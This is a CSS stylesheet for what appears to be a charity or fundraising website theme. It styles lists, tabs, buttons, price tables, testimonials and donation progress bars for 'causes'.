.tooltip-info { float: left; margin: 0 0 25px; width: 100%; }

.holder .select-style-two, .holder .select-style-three, .holder .select-style-four, .holder .select-style-five { float: left; position: relative; width: 48%; }

.holder .select-style-two, .form-style .select-style-four {margin-right: 4%;}

.form-style select {border-radius: 2px;}

.form-style .cs-plan { border: none !important; border-bottom: 1px solid #cccccc !important; color: rgba(0,0,0,0.50); font-size: 16px; font-weight: 300; margin-bottom: 15px; width: 100%; }

.form-style .select-style-four select, .form-style .select-style-five select { border-bottom: 1px solid #cccccc; border-left: none; border-right: none; border-top: none; color: rgba(0,0,0,0.50); font-size: 16px; padding: 8px 12px; }

.form-style .select-style-four input, .form-style .select-style-five input { border-left: none; border-right: none; border-top: none; }

.form-style textarea.cs-plan { height: 38px; margin-bottom: 20px; }

/* ListStyle  Style */

.liststyle ul {margin-left: 12px;}

.liststyle li { color: #333; float: left; font-weight: 300; list-style: none; padding: 0px 0 0px 10px; width: 100%; }

.liststyle .cs-bulletslist li {list-style: square outside none;}

.liststyle .cs-number-list li, .liststyle .cs-num-iconlist li {list-style: decimal-leading-zero outside none;}

.liststyle .cs-upper-alphalist li {list-style: upper-alpha outside none;}

	.liststyle .cs-upper-alphalist li ul li { list-style: none; padding-left: 17px; }

	.liststyle .cs-upper-alphalist li ul { float: left; position: relative; }

		.liststyle .cs-upper-alphalist li ul:before, .liststyle .cs-upper-alphalist li ul:after { background-color: #ebebeb; content: ""; height: 80%; left: 0px; position: absolute; top: 11%; width: 1px; }

		.liststyle .cs-upper-alphalist li ul:after {left: 3px;}

.liststyle .cs-unorderedlist li, .liststyle .cs-iconlist li, .cs-num-iconlist li { list-style: none; padding: 4px 0px; }

.liststyle .cs-unorderedlist, .liststyle .cs-iconlist {margin-left: 0px;}

.liststyle .cs-iconlist li i {margin-right: 12px;}

.liststyle li.has_border {border-top: 1px dotted #acacac;}

.liststyle li:first-child { border-top: none; padding-top: 0px; }

.liststyle .cs-num-iconlist li i { float: right; margin: 9px 0 0 0; }

.liststyle .cs-numiconlist, .cs-number-list, .cs-upper-alphalist { float: left; margin-left: 22px !important; }

.liststyle .cs-numiconlist li {padding: 4px 0px;}

/* Massagebox Style  */

.messagebox { float: left; padding: 18px; position: relative; width: 100%; }

	.messagebox span { color: #fff; font-size: 16px; font-weight: 400; text-transform: uppercase; }

		.messagebox span a { color: #fff; font-size: 14px; font-weight: 200; margin-left: 5px; text-transform: capitalize; }

button.close-v1, button.close-v2 { background: #494949; border-radius: 0px 6px 0 6px; color: #dfdfdf; display: inline-block; float: right; font-size: 10px; height: 20px; line-height: 9px; opacity: 1; position: absolute; right: 0px; text-shadow: none; top: 0px; width: 26px; }

.messagebox button.close-v2, .messagebox-v3 button.close-v2 { background: #494949; border-radius: 0; }

.messagebox button.close-v2 { position: absolute; right: 0px; top: 0px; }

.messagebox i { color: #fff; display: inline-block; font-size: 18px; line-height: 22px; margin-right: 10px; text-align: center; }

.messagebox-v1 {padding: 19px 18px;}

.messagebox-v3 p { color: #777; margin-bottom: 0px; }

.messagebox-v3.icon_position_left i { color: #fff; float: left; font-size: 50px; margin: 0px 18px 0 0; }

.messagebox-v3.icon_position_left h6 { color: #333; font-size: 16px !important; margin: 3px 0 6px 0; }

.messagebox-v3:before { background: #dedede; border-color: #dedede #ffffff; border-style: solid; border-width: 0px 0px 15px 15px; content: ""; display: block; left: -1px; position: absolute; top: -1px; }

.messagebox-v3 { float: left; padding: 30px; position: relative; width: 100%; }

	.messagebox-v3 .custom-btn { border-radius: 3px; height: 40px; line-height: 16px; position: absolute; right: 30px; top: 33%; }

.messagebox .fa-lightbulb-o, .messagebox .fa-exclamation-triangle { border: none; font-size: 24px; }

.messagebox.has-radius {border-radius: 8px;}

.messagebox.has-pattern {background: url(assets/images/pattanerbox.png) repeat;}

.messagebox.cs-dearktheme {background: url(assets/images/dearkpattern.png) repeat;}

.messagebox.icon_position_left {float: left;}

.messagebox a small { font-size: 14px; text-decoration: underline; }

.messagebox-v1.alert-info, .messagebox-v3.alert-info { background: none; border: none; }

/* Testimonials Page */

.cs-testimonial { border: none; color: #333; display: inline-block; font-size: 16px; position: relative; }

	.cs-testimonial article { float: left; width: 100%; }

	.cs-testimonial.left {text-align: left;}

	.cs-testimonial.right {text-align: right;}

	.cs-testimonial.center {text-align: center;}

	.cs-testimonial p:before { color: #ec2c3b; content: '"'; display: inline-block; font-size: 40px; left: 0; margin: 0 5px 0 0; top: 0px; transform: rotate(180deg); 

-webkit-transform: rotate(180deg);

     -moz-transform: rotate(180deg);

      -ms-transform: rotate(180deg);

       -o-transform: rotate(180deg);

}

	.cs-testimonial p:after { bottom: -18px; color: #ec2c3b; content: '"'; font-size: 40px; margin: 0 0 0 5px; position: absolute; }

	.cs-testimonial.text-center-align p:before { margin: 0 10px 0 0; margin: 0 10px 0 0; position: absolute; top: -10px; }

	.cs-testimonial.text-center-align p {padding: 0 0 0 10px;}

	.cs-testimonial p { color: #333; display: inline-block; font-size: 16px; font-style: italic; font-weight: 500; margin: 0 0 20px; position: relative; }

	.cs-testimonial p {font-weight: 500 !important;}

	.cs-testimonial p span { background-color: #333; color: #fff; font-size: 14px; font-style: normal; line-height: 25px; padding: 1px 4px; text-decoration: none; }

	.cs-testimonial h6 { font-size: 16px; text-align: left; text-transform: inherit; }

	.cs-testimonial figure { display: inline-block; float: none; width: 44px; }

		.cs-testimonial figure img {border-radius: 4px;}

	.cs-testimonial .cs-author { display: inline-block; font-size: 14px; font-weight: 400; margin: 0; vertical-align: top; }

	.cs-testimonial figure ~ .cs-author {margin-left: 10px;}

	.cs-testimonial .cs-author span { color: #999; display: block; font-size: 12px; font-weight: 300; margin: 4px 0 0 0; text-align: left; }

	.cs-testimonial.text-center-align .cs-author span { display: block; text-align: left; }

	/*

	Testimonials Silder */

.cs-testimonial .flex-direction-nav {display: none;}

	.cs-testimonial .flex-control-nav li { margin: 0px 4px; width: auto; }

		.cs-testimonial .flex-control-nav li a { background-color: #fff; border-radius: 0px; box-shadow: none; display: block; height: 10px; position: static; text-indent: -9999px; width: 10px; }

			.cs-testimonial .flex-control-nav li a.flex-active, .cs-testimonial .flex-control-nav li a:hover { background-color: #ec2c3b; border: 2px solid transparent; }

	.cs-testimonial .flex-control-nav { background-color: transparent; bottom: -40px; display: inline-block; width: 100%; }

/*

	cS Heading Style */

.cs-section-title { float: left; overflow: hidden; position: relative; width: 100%; }

.main-title.col-md-12 {margin: 0px;}

.cs-section-title:before, .cs-section-title:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 100%; margin-left: 10px; position: absolute; top: 10px; width: 7700px; }

.cs-section-title:after { left: auto; margin-right: 10px; }

.cs-section-title h2 { color: #999; display: inline-block; float: left; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

/* Common Elements Style Setup */

.panel-group {margin: 0px;}

.panel-group, .panel { float: left; width: 100%; }

.panel { border: 1px solid #ededed; box-shadow: none; }

.panel-group .panel-heading { background: none; padding: 0; }

.panel-heading a { display: block; font-size: 14px; outline: none; padding: 12px 18px; position: relative; text-decoration: none; }

	.panel-heading a i { color: #999; float: left; font-size: 12px; line-height: 17px; margin: 0 15px 0 0; }

.panel-body {padding: 0 15px 20px 45px;}

	.panel-body p { color: #777777; margin: 0; }

.panel-heading .collapse:before { color: #F00; content: "-"; font-family: FontAwesome; font-size: 35px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: -5px; }

.panel-heading .collapse.collapsed:before { color: #ccc; content: "+"; font-family: FontAwesome; font-size: 20px; font-weight: 100; line-height: 40px; position: absolute; right: 15px; top: 0; }

.panel-heading .collapse.collapsed i {color: #999 !important;}

.panel-heading .collapse.collapsed {color: #333 !important;}

.panel-heading a.collapse, .panel-heading a.collapse i {color: #ec2c3b !important;}

.panel-group .panel-heading + .panel-collapse > .panel-body {border-top: none;}

/* Panel Group-v2 */

.panel-group.box {border-bottom: 1px solid #ededed;}

	.panel-group.box .panel, .simple .panel { border-top: 1px solid #ededed; border-width: 1px 0 0 0; }

.panel-group .panel + .panel {margin-top: 0px;}

.default.panel-group .panel + .panel {margin-top: 5px;}

.panel-group .panel {border-radius: 0px;}

.panel-group.simple .panel-heading a i { font-size: 18px; margin: 1px 15px 0 0; }

.panel-group.simple .panel-heading a, .panel-group.box .panel-heading a {padding: 12px 18px 12px 0px;}

.panel-group.simple .panel-heading .collapse:before, .panel-group.box .panel-heading .collapse:before {right: 0px;}

/* Tabs Style */

.nav-tabs { border-bottom: 1px solid #f0f0f0; float: left; margin: 0 0 15px 0; padding: 0 0 0 15px; width: 100%; }

	.nav-tabs > li { float: left; margin-bottom: -1px; }

		.nav-tabs > li > a { border-bottom: none; border: 1px solid #f0f0f0; color: #666; display: inline-block; font-size: 14px; outline: none; padding: 10px 0; position: relative; text-align: center; text-decoration: none; }

			.nav-tabs > li > a i { font-size: 12px; margin: 0 3px 0 0; }

		.nav-tabs > li.active > a { border-bottom-color: transparent; border-top: 3px solid #ec2c3b; color: #000; font-weight: 500; margin-top: -6px; padding: 15px 10px 10px; }

.borderless .nav-tabs > li.active > a { padding-left: 0px; padding-right: 0px; }

.nav-tabs > li.active a:before { background-color: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

.tab-content h5 { color: #666; font-size: 12px; margin: 0 0 5px; text-transform: uppercase; }

.cs-tabs .nav-tabs > li.active > a, .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs .nav-tabs > li.active > a:focus { background-color: inherit; border-bottom-color: transparent; border-left-color: #ededed; border-radius: 0; border-right-color: #ededed; border-top-color: #ec2c3b; border-width: 3px 1px 0 1px; color: inherit; }

.cs-tabs.borderless .nav-tabs > li.active > a {border-width: 0;}

/* Tabs Style2 */

.cs-tabs.box .nav-tabs > li > a {min-width: 133px;}

.box .nav-tabs { border-bottom: none; margin: 0; padding: 0; }

.box .tab-content { border: 1px solid #ededed; float: left; padding: 20px; width: 100%; }

/* Tabs Style3 */

.borderless .nav-tabs {padding: 0;}

.borderless ul li.active > a {border: none;}

.borderless ul.nav-tabs li {margin: 0 0 10px 0;}

.borderless ul li a { border: none; display: inline; margin: 0 20px 0 0; padding: 0; text-align: left; }

.borderless ul li.active a:before { background-color: #ec2c3b; bottom: -5px; height: 3px; }

.tab-content .text ul {padding: 0 0 0 14px;}

.tab-content .text li { color: #777777; list-style: circle; }

/* Tabs Style4 */

.vertical .nav-tabs { border-bottom: none; border-right: 1px solid #f0f0f0; float: left; padding: 0 0 40px; width: 20%; }

.vertical ul li, .vertical ul li a { border-right: medium none; width: 100%; }

.vertical .tab-content { float: left; padding: 0 0 0 20px; width: 80%; }

.vertical > ul li > a { border-bottom: 1px solid #f0f0f0; border-left-color: transparent; border-left: 3px solid; padding: 8px 0 8px 15px; text-align: left; }

.vertical > ul li.active > a { border-bottom: 1px solid #f0f0f0; border-left: 3px solid #ec2c3b; border-top: 1px solid #f0f0f0; margin: 0; padding: 8px 0 8px 15px; }

.vertical > ul li.active a:before { background-color: #fff; bottom: 0; content: ""; height: 100%; left: auto; position: absolute; right: -2px; width: 2px; }

.vertical .nav-tabs > li > a:hover {border-color: #f0f0f0;}

.cs-tabs.vertical .nav-tabs > li.active > a, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:hover, .cs-tabs.vertical .cs-tabs .nav-tabs > li.active > a:focus { border-bottom-color: #f0f0f0; border-left-color: #ec2c3b; border-radius: 0; border-top-color: #f0f0f0; border-width: 1px 0 1px 3px; }

/* Tabs Style */

/* Services Setup */

.cs-services, .cs-services figure, .cs-services .text { float: left; width: 100%; }

.top-center {text-align: center;}

.top-right {text-align: right;}

.top-left {text-align: left;}

.cs-services figure {margin: 0px 0px 18px 0px;}

	.cs-services figure img { display: inline-block; float: none; width: auto; }

.cs-services .text h4 { font-size: 20px; margin: 0px 0px 12px 0px text-transform: uppercase; }

.cs-services .text p {margin: 0px 0px 23px 0px;}

.cs-services a.read-more { background-color: #333333; border-radius: 3px; color: #ffffff; display: inline-block; padding: 10px 22px; text-transform: uppercase; }

.cs-services.bg-color { background-color: #f8f8f8; padding: 40px 40px 40px 40px; }

/* Services Classic */

.cs-services.classic figure { float: left; width: auto; }

.cs-services.classic .text { float: none; width: auto; }

.cs-services.classic figure ~ .text {padding: 0px 0px 0px 95px;}

.cs-services.classic .text .read-more { background-color: transparent !important; color: #fa8532; padding: 0px; text-transform: capitalize; }

	.cs-services.classic .text .read-more i { border-radius: 100%; border: 1px solid #fa8532; height: 20px; margin: 0px 0px 0px 7px; padding: 1px 0px 0px 0px; text-align: center; width: 20px; }

.cs-services.classic figure i { border-radius: 100%; border: 1px solid #333; height: 47px; padding: 10px 0; text-align: center; width: 47px; }

.cs-services.classic:hover figure i {color: #ffffff !important;}

/* Buttons Style */

.button_style { display: inline-block; margin: 0 5px 5px 0; vertical-align: bottom; }

	.button_style .default, .flat, .strock, .three-d { background-color: #dc5954; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; padding: 0px 15px; text-align: center; text-transform: uppercase; }

/* Extra Large Btn Style */

.extra-large-btn { line-height: 45px; min-width: 180px; }

.default.has_icon {padding-left: 0px;}

.extra-large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 45px; min-width: 45px; }

/* Extra Large Btn Style */

/* Large Btn Style */

.large-btn { line-height: 40px; min-width: 145px; }

	.large-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 40px; min-width: 35px; }

/* Large Btn Style */

/* Medium Btn Style */

.medium-btn { line-height: 35px; min-width: 115px; }

	.medium-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

/* Medium Btn Style */

/* Small Btn Style */

.small-btn { line-height: 30px; min-width: 90px; }

	.small-btn.has_icon i { background: rgba(0,0,0,0.2); float: left; line-height: 30px; min-width: 30px; }

/* Small Btn Style */

.flat { background-color: #1a80b6; border-radius: 0; }

/* Strock Buttons Style */

.strock { background-color: #fff; border: 1px solid #d44945; color: #ec2d3c; }

	/* Extra Large Btn Style */

.strock.extra-large-btn.has_icon i, .strock.large-btn.has_icon i, .strock.medium-btn.has_icon i, .strock.small-btn.has_icon i { background: none; border-right: 1px solid #d44945; }

/* Extra Large Btn Style */

/* Strock Buttons Style */

/* 3D Buttons Style */

.three-d { background-color: #ec2b3a; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4), 0 -3px 0px rgba(0, 0, 0, 0.4) inset; }

/* 3D Buttons Style */

/* Social Media BTN Style */

.social-media-btn { background-color: #354e9a; border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 400; line-height: 35px; min-width: 130px; text-align: center; text-transform: uppercase; }

	.social-media-btn i { background: rgba(0,0,0,0.2); float: left; line-height: 35px; min-width: 35px; }

.twitter {background-color: #31a7ee;}

.snd-cloud {background-color: #ff6400;}

.instagram {background-color: #617ecb;}

.facebook {background-color: #354e9a;}

/* Social Media Icons Style */

.social-media-icons { border-radius: 3px; color: #fff; display: inline-block; line-height: 40px; min-width: 40px; text-align: center; }

/* Counter Setup */

.cs_counter { float: left; width: 100%; }

	.cs_counter figure img { display: inline-block; float: none; margin: 0px 0px 22px 0px; width: auto; }

	.cs_counter.top-left {text-align: left;}

	.cs_counter.top-center {text-align: center;}

	.cs_counter.top-right {text-align: right;}

	.cs_counter.left img { float: left; margin: 0px 30px 0px 0px; }

	.cs_counter.right img { float: right; margin: 0px 0px 0px 30px; }

	.cs_counter .cs-numcount { display: inline-block; font-size: 50px; font-weight: 400; line-height: 40px; margin: 0px 0px 13px 0px; }

	.cs_counter span { display: block; font-size: 14px; font-weight: 400; }

	/* Counter Modren View */

.cs_counter.modren .cs-numcount { border-left: 5px solid; font-size: 60px; font-weight: 600; line-height: 45px; padding: 0px 0px 0px 12px; }

	.cs_counter.modren.top-right .cs-numcount { border-left: none; border-right: 5px solid; padding: 0px 12px 0px 0px; }

	.cs_counter.modren span { font-size: 16px; margin: 0px 0px 15px 0px; text-transform: uppercase; }

	.cs_counter p {margin: 0px 0px 24px 0px;}

	.cs_counter .readmore { background-color: red; border-radius: 2px; color: #ffffff; display: inline-block; padding: 8px 25px; text-transform: uppercase; }

.counter-seprater { display: inline-block; min-width: 200px; overflow: hidden; position: relative; text-align: center; }

	.counter-seprater:before, .counter-seprater:after { border-bottom: 1px dotted #e6e8ea; content: ""; height: 3px; left: 50%; margin: 0px 0px 0px 20px; position: absolute; top: 10px; width: 7700px; }

	.counter-seprater:after { left: auto; margin: 0px 20px 0px 0px; right: 50%; }

	.counter-seprater i { color: #e6e8ea; display: inline-block; font-size: 14px !important; margin-bottom: 10px; text-transform: uppercase; }

/* COunter Style */

.succ_mess p, .error_mess p { background-color: green; border-radius: 3px; color: #ffffff !important; float: left; margin: 0px 0px 0px 0px; padding: 10px 15px; width: 100%; }

.error_mess p {background-color: #acdae2;}

	.error_mess p:before { content: "\f071"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

.succ_mess p:before { content: "\f00c"; float: left; font: normal normal normal 14px/1 FontAwesome; margin: 5px 10px 0px 0px; }

/* Skillbar Style */

.skills-sec { float: left; width: 100%; }

.skillbar { background-color: #ebebeb; display: block; float: left; margin-bottom: 8px; position: relative; width: 100%; }

.plain .skillbar {width: 96%;}

.plain .skills-sec span {margin: 0px;}

.plain .skillbar:after {background: none;}

.plain .skillbar:after, .plain .skillbar-bar {height: 15px;}

.plain .skills-sec small { float: right; position: static; }

.skillbar-bar { float: left; height: 15px; position: relative; z-index: 9; }

.skills-sec small { color: #585858; float: right; font-size: 16px; font-weight: 700; margin: -3px 0 0 0; }

.skills-sec span { color: #585858; float: left; font-size: 16px; font-weight: bold; margin: 0 0 5px; text-transform: uppercase; width: 100%; }

.skills-v2 .skillbar { background: none; float: right; margin-bottom: 30px; position: relative; width: 81%; }

	.skills-v2 .skillbar:after, .skills-v3 .skillbar:after { background-repeat: repeat; background: url(assets/images/skillbg.png); content: ""; height: 15px; left: 0; position: absolute; top: 0; width: 100%; }

.skills-v2 span { float: left; font-size: 14px; margin: -5px 0px 0px 0px; width: 19%; }

.skills-v2 .skillbar small { background-color: #000; border-radius: 3px; color: #fff; font-weight: 400; line-height: 18px; padding: 0px 6px 2px; position: relative; right: -15px; top: -17px; }

	.skills-v2 .skillbar small:before { border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; bottom: -4px; content: ""; height: 0; left: 13px; position: absolute; width: 0; }

.skills-v3 .skillbar, .skills-v3 .skillbar-bar {height: 25px;}

.skills-v3 .skillbar {margin: 0 0 20px 0;}

	.skills-v3 .skillbar small { color: #fff; font-weight: 400; position: absolute; right: 5px; top: 4px; }

	.skills-v3 .skillbar span { color: #fff; font-size: 14px; font-weight: 600; margin: 0px 0 0 10px; }

	.skills-v3 .skillbar:after {height: 25px;}

.main-section .forget-link a {color: #ffffff !important;}

/* Circle ful Progress */

.circliful {position: relative;}

.circle-text, .circle-info, .circle-text-half, .circle-info-half { color: #333; display: inline-block; position: absolute; text-align: center; width: 100%; }

.circle-info, .circle-info-half { font-size: 14px; font-weight: 400; padding: 5px 0px 0px 0px; }

.sircle-outer { float: left; text-align: center; width: 100%; }

	.sircle-outer #chart2, .sircle-outer #chart3, .sircle-outer #chart4, .sircle-outer #chart5 { display: inline-block; float: none; width: auto; }

.sircle-outer-v2 #chart2 .fa, .sircle-outer-v2 #chart3 .fa, .sircle-outer-v2 #chart4 .fa, .sircle-outer-v2 #chart5 .fa { color: #333; font-size: 30px; margin: -20px 11px 0 11px; }

.sircle-outer-v2 #chart2 span, .sircle-outer-v2 #chart3 span, .sircle-outer-v2 #chart4 span, .sircle-outer-v2 #chart5 span {color: #333;}

/* Price Table */

.cs-price-table { background: #FFF; border: 2px solid #f1f1f1; float: left; overflow: hidden; padding: 0 0 30px 0; text-align: center; width: 100%; }

	.cs-price-table h3 { font-size: 18px; line-height: 50px !important; text-align: center; text-transform: uppercase; }

.cs-price { font-size: 40px; font-weight: bold; line-height: 70px; text-align: center; }

	.cs-price small { display: inline-block; font-weight: normal; margin-left: 5px; }

	.cs-price figure { margin: 0; text-align: center; }

.features { list-style: none; padding: 0px 0 25px 0; text-align: left; }

	.features li { border-top: 1px dashed #e0e0e0; color: #444444; line-height: 34px; list-style: none; padding: 0px 30px; }

		.features li:last-child {border-bottom: 1px dashed #e0e0e0;}

		.features li i { color: #7fa32a; margin-right: 8px; }

.cs-price-table .sigun_up { background-color: #cccccc; border-radius: 3px; color: #fff; display: inline-block; font-size: 13px; font-weight: 400; line-height: 32px; padding: 0 30px; text-transform: uppercase; }

/* pr-simple */

.pr-simple h3 { background-color: #fbfbfb; border-bottom: 1px solid #f1f1f1; color: #505050; margin: 0; }

.pr-simple .cs-price { background-color: #ffffff; color: #505050; }

.cs-price .inner-sec { display: inline-block; position: relative; }

.pr-simple .cs-price span { color: #505050; font-size: 24px; left: -14px; position: absolute; top: -3px; }

.pr-simple .cs-price figure img { margin: 17px 0 0 10px; width: 55px; }

.pr-simple .cs-price small { color: #9d9d9d; font-size: 12px; }

.pr-simple.featured { margin-top: -15px; padding: 0 0 45px 0; }

	.pr-simple.featured h3 {line-height: 95px;}

/* pr-classic */

.pr-classic { border-radius: 8px; border: 1px solid #dcdcdc; float: left; overflow: hidden; padding: 0 0 30px; text-align: center; width: 100%; }

	.pr-classic .cs-price { background: #333; color: #FFF; font-size: 30px; font-weight: 400; line-height: 1; padding-bottom: 20px; padding-top: 18px; }

		.pr-classic .cs-price span {font-size: 30px;}

	.pr-classic h3 { background-color: #5c5c5c; color: #FFF; margin: 0; padding: 10px 0 5px 0; }

	.pr-classic .cs-price h3 {background: none;}

	.pr-classic .cs-price small { color: #FFF; font-size: 12px; }

	.pr-classic ul li { line-height: 36px; padding: 0px; text-align: left; }

		.pr-classic ul li:first-child {border-top: none;}

		.pr-classic ul li i { display: inline-block; margin-right: 10px; }

	.pr-classic ul {padding: 10px 30px 25px 30px;}

	.pr-classic.featured { border-radius: 15px; margin-top: -20px; padding: 0 0 50px 0; position: relative; z-index: 99; }

		.pr-classic.featured h3 {line-height: 82px;}

	.pr-classic figure {margin-bottom: 20px;}

		.pr-classic figure img { float: none; width: auto; }

	.pr-classic.featured .cs-price { background: #21cdec; padding-top: 38px; }

	.pr-classic .sigun_up {min-width: 200px;}

/* pr-Modren */

.cs-price-table.pr-modren { background-color: transparent; border: 2px solid rgba(161,161,161,0.5); padding: 20px 0px 30px 0px; }

.pr-modren .features { padding-bottom: 40px; padding-top: 40px; text-align: center; width: 100%; }

	.pr-modren .features li { border: none; color: #ffffff; font-size: 17px; }

.pr-modren h3 { font-size: 25px; line-height: 18px; margin: 0px 0px 0px 0px; }

.pr-modren .cs-price { border-bottom: 2px solid rgba(161,161,161,0.5); color: #ffffff; font-size: 30px; font-weight: 400; line-height: 30px; padding: 0px 0px 15px 0px; }

	.pr-modren .cs-price small {font-size: 14px;}

.pr-modren .sigun_up { font-size: 14px; font-weight: 400; line-height: 45px; }

/*Call To Action */

.call-actions { border-top: 1px solid #ececec; float: left; padding: 40px 0 0 0; text-align: center; width: 100%; }

	.call-actions.ac-classic, .call-actions.ac-plane {border: none;}

	.call-actions .cell { display: inline-block; padding: 0 15px; vertical-align: middle; }

		.call-actions .cell p {color: #666;}

		.call-actions .cell.heading { text-align: right; width: 45%; }

			.call-actions .cell.heading h3 { color: #666; font-size: 18px; text-transform: uppercase; }

.cell.icon {width: 10%;}

.call-actions .cell.text-area { text-align: left; width: 45%; }

.call-actions .cell.icon i { color: #ec2d3c; font-size: 50px; line-height: 42px; width: 52px; }

.call-actions.in-center .cell, .call-actions.in-center .cell.heading, .call-actions.in-center .cell.text-area, .call-actions.in-center .cell.icon { float: left; text-align: center; width: 100%; }

.call-actions.in-center .cell.text-area {padding-bottom: 7px;}

.call-actions.in-center .cell.icon {padding: 0 0 15px;}

	.call-actions.in-center .cell.icon i { border: 0; font-size: 52px; height: 100%; }

.call-actions .custom-btn, .call-actions.in-center .custom-btn:hover { background: #ec2d3c; color: #fff; }

.call-actions.in-center .custom-btn { display: inline-block; float: none; line-height: 40px; }

.ac-clean {border-top: none;}

	.ac-clean .cell.heading h3 {text-transform: uppercase;}

	.ac-clean .cell.heading h3, .ac-clean .cell.icon i, .ac-clean .cell p { border: none; color: #fff; }

	.ac-clean .cell.icon i {font-size: 50px;}

/* Table Style */

.table.tablev1 > thead > tr > th {border: 1px solid #9f9f9f;}

.table.tablev1 th { background-color: #2d2d2d; color: #ffffff; font-weight: 400; padding: 8px 15px; text-transform: uppercase; }

.table.tablev1 tbody tr td:nth-child(2) { color: #333333; font-weight: 400; text-align: left; text-transform: uppercase; }

.table.tablev1 tbody tr td:first-child { color: #777; font-size: 14px; }

.table.tablev1 tbody tr td:first-child {width: 55px;}

.table.tablev1 tbody tr td {border: 1px solid #e2e2e2;}

.table.tablev1 th {background-color: #5c5c5c;}

.table.tablev1 {border: 1px solid #9f9f9f;}

/* Table Style */

/*





  General Causes Setup







*/

.cs-causes {position: relative;}

.cs-causes, .cs-causes .post-option, .cs-causes.causes-grid, .cs-causes.causes-grid figure, .cs-causes .cs-skillbar, .cs-causes .skills-sec, .cs-causes .cs-amount, .cs-causes .skillbar, .cs-causes.causes-grid .cs-progres-bar { float: left; width: 100%; }

.cs-causes figure { float: left; position: relative; width: auto; }

.cs-causes.causes-medium figure {width: 270px;}

.cs-causes h2 { display: block; font-size: 18px; line-height: 20px; margin-bottom: 0px; text-transform: uppercase; }

.cs-causes .post-option {margin-bottom: 4px;}

.cs-causes p {margin-bottom: 11px;}

.cs-causes .post-option li i {margin-right: 8px;}

/*  Cs causes Medium Style */

.cs-causes.causes-medium { background-color: #fcfcfc; padding: 20px; }

	.cs-causes.causes-medium figure ~ section { float: none; padding: 0 0 0 290px; }

.cs-causes.causes-grid section { float: left; padding: 15px 20px 20px 20px; }

	.cs-causes.causes-grid section h2 a { color: #333; font-size: 16px; text-transform: uppercase; }

.cs-causes.causes-grid .btn-style1 { float: none; margin-top: 0px; }

/*  Cs Progress Bar Style */

.cs-causes.causes-grid .cs-progres-bar {margin-bottom: 15px;}

.cs-causes.causes-grid .skills-sec {text-align: center;}

.cs-causes.cause-medium.lg-thumb .cs-progres-bar {width: 63%;}

.cs-causes.causes-grid {background-color: #fcfcfc;}

.cs-causes.causes-medium .cs-progres-bar, .cs-causes.causes-medium .cs-progres-bar {float: left;}

.cs-causes.causes-medium .cs-progres-bar {width: 50%;}

.cs-causes .cs-progres-bar .cs-amount {margin-bottom: 6px;}

	.cs-causes .cs-progres-bar .cs-amount span { color: #666; font-size: 14px; width: auto; }

		.cs-causes .cs-progres-bar .cs-amount span.raised-amount {float: left;}

		.cs-causes .cs-progres-bar .cs-amount span.goal-amount {float: right;}

.cs-causes .cs-skillbar { background-color: #f1f1f1; padding: 7px; position: relative; }

.cs-causes .patteren, .causes-detail .patteren { background: url(assets/images/skillbar-br.png) repeat-x left bottom; float: left; padding-bottom: 10px; width: 100%; }

.cs-causes .skillbar-bar, .causes-detail .skillbar-bar { background-color: #d42835; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); border-radius: 3px; display: block; float: left; height: 12px; position: relative; z-index: 9; }

.cs-causes .skillbar, .causes-detail .skillbar { background-color: #787878; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(255, 255, 255, 0.1) 4px, rgba(255, 255, 255, 0.1) 8px); border-radius: 3px; display: block; position: relative; }

.causes-detail .skillbar { float: left; width: 100%; }

.cs-causes .btn-style1 { float: right; margin-top: 17px; }

.cs-causes a.btn-style1 {color: #fff;}

.element-size-50 .cs-causes .btn-style1 {float: left;}

.element-size-50 .causes-classic .cs-progres-bar {width: 100%;}

/*  Causes Classic Style */

.causes-classic { float: left; width: 100%; }

.cs-causes section { background-color: #fcfcfc; float: left; padding: 14px 20px 20px 20px; width: 100%; }

.causes-classic .cs-progres-bar { float: left; width: 70%; }

.cs-causes.has_shapes figure:before {left: 20px;}

.causes-classic .post-option li {line-height: 25px;}

.causes-grid h2 {margin: 0 0 8px;}

/* Cause Detail Style */

.causes-detail .progres-desc, .progress-top { float: left; width: 100%; }

.progres-desc { background-color: #fcfcfc; margin-bottom: 20px; padding: 20px 20px 10px 20px; }

.progress-top {margin: 0 0 10px 0;}

	.progress-top .raising { color: #666; float: left; font-size: 26px; font-weight: 300; }

		.progress-top .raising strong { font-size: 26px; font-weight: 700; }

	.progress-top .goal { color: #999; float: left; font-size: 16px; font-weight: 400; margin: 4px 0 0 10px; text-transform: uppercase; }

	.progress-top .post-options { float: right; margin: 9px 0 0; }

.causes-detail .progres-box { background-color: #f4f4f4; float: left; padding: 5px; position: relative; width: 100%; }

.causes-detail .patteren { margin-bottom: 20px; padding-bottom: 12px; width: 80%; }

.causes-detail .cs-btn-donate { color: #fff; float: right; text-transform: uppercase; }

.causes-detail .skillbar small { background: rgba(0,0,0,0.8); border-radius: 3px; bottom: -34px; color: #fff; display: inline-block; display: inline-block; font-size: 11px; font-weight: 300; min-width: 75px; padding: 3px 7px 3px 7px; position: absolute; right: -65px; text-transform: uppercase; }

	.causes-detail .skillbar small:before { border-bottom: 5px solid #313131; border-left: 5px solid transparent; border-right: 5px solid transparent; content: ""; height: 0; left: 10px; position: absolute; top: -4px; width: 0; }

.rich_editor_text strong { color: #333; float: left; font-size: 16px; font-weight: 400; margin: 0 0 10px 0; }

.cs-doners { float: left; width: 100%; }

	.cs-doners li { border-bottom: none; border: 1px solid #ededed; float: left; width: 100%; }

		.cs-doners li:last-child {border-bottom: 1px solid #ededed;}

